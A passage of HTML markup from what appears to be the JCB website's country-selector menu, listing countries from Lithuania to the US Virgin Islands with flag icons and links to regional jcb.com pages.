                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Litauen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mazedonien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexiko</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldawien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Niederlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norwegen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">&#xD6;sterreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Rum&#xE4;nien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Schweiz</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slowakei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slowenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Tschechische Republik</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">T&#xFC;rkei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungarn</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
